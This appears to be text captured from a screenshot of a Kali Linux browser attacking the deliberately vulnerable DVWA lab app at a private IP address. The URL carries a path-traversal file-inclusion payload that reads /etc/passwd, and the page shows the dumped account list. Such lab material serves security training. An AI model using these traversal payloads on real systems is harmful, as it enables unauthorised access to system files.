 192.168.100.12/DVWA/vulnerabilities/fi/?page=../../../../../../etc/passwd
3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var
/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin messagebus:x:102:105::/nonexistent:/usr/sbin/nologin systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin syslog:x:104:111::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin
/nologin tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:115::/run/uuidd:/usr/sbin/nologin systemd-oom:x:108:116:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin tcpdump:x:109:117::/nonexistent:/usr/sbin/nologin avahi-
autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin kernoops:x:113:65534:Kernel Oops
Tracking Daemon,,,:/:/usr/sbin/nologin avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin rtkit:x:116:123:RealtimeKit,,,:/proc:
/usr/sbin/nologin whoopsie:x:117:124::/nonexistent:/bin/false sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false fwupd-refresh:x:120:126:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin nm-openvpn:x:121:127:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin saned:x:122:129::/var/lib/saned:/usr/sbin/nologin colord:x:123:130:colord colour management daemon,,,:/var/lib/colord:
/usr/sbin/nologin geoclue:x:124:131::/var/lib/geoclue:/usr/sbin/nologin pulse:x:125:132:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin gnome-initial-setup:x:126:65534::/run/gnome-initial-setup/:/bin/false hplip:x:127:7:HPLIP system user,,,:/run/hplip:
/bin/false gdm:x:128:134:Gnome Display Manager:/var/lib/gdm3:/bin/false ubuntu:x:1000:1000:Ubuntu,,,:/home/ubuntu:/bin/bash mysql:x:129:137:MySQL Server,,,:/nonexistent:/bin/false snort:x:130:138:Snort IDS:/var/log/snort:/usr/sbin/nologin
vboxadd:x:999:1::/var/run/vboxadd:/bin/false sshd:x:131:65534::/run/sshd:/usr/sbin/nologin
DVWA